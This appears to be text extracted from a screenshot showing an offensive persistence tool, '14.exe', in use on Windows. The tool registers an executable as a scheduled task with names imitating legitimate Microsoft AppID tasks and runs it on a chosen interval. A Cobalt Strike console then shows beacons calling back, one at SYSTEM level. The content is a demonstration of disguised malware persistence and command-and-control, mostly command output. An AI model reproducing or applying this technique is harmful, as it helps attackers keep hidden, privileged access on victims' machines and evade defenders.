 C:\Users\Public\Pictures>14.exe
Usage: + your tar exe + Which plan  Such as:
14.exe c:\666.exe A
A:1h exec、B:3h exec、C:30m exec
C:\Users\Public\Pictures>14.exe C:\Users\Public\Pictures\a.exe
Usage: + your tar exe + Which plan  Such as:
14.exe c:\666.exe A
A:1h exec、B:3h exec、C:30m exec
C:\Users\Public\Pictures>14.exe C:\Users\Public\Pictures\a.exe A
YourTaskname:PolicyConverterCheck  YourTaskPath:\Microsoft\Windows\
YourTask Success!!!
C:\Users\Public\Pictures>14.exe C:\Users\Public\Pictures\a.exe B
YourTaskname:VerifiedPublisherCertStoreChecks  YourTaskPath:\Micros
YourTask Success!!!
C:\Users\Public\Pictures>14.exe C:\Users\Public\Pictures\a.exe C
YourTaskname:VerifiedPublisherCertStoModify  YourTaskPath:\Microsoft\Windows\AppID
YourTask Success!!!
C:\Users\Public\Pictures>schtasks /run /tn "\Microsoft\Windows\AppID\VerifiedPublisherCertStoreChecks"
成功: 尝试运行 "\Microsoft\Windows\AppID\VerifiedPublisherCertStoreChecks"。
C:\Users\Public\Pictures>
Cobalt Strike View Attacks Reporting Help
external internal listener u... computer note process pid arch
192.168.... 192.168.... test z... . update.exe 10332 x86
192.168.... 192.168.... test S... . a.exe 10584 x86
192.168.... 192.168.... test z... . update.exe 10632 x86
192.168.... 192.168.... test z... . update.exe 10724 x86
192.168.... 192.168.... test z... . update.exe 10784 x86
192.168.... 192.168.... test z... update.exe 10864 x86
Event Log X Listeners X
09/14 17:32:56 *** initial beacon from SYSTEM *@192.168.3.12 (
[09/14 17:33]
event>
264 KB
5,516 KB